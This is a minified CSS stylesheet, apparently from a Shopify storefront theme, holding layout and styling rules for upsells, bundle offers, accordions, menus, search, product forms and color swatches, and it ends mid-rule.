.upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem)}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--border-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--border-radius);border:solid var(--transparent-border-size) rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),.3)}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--border-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) 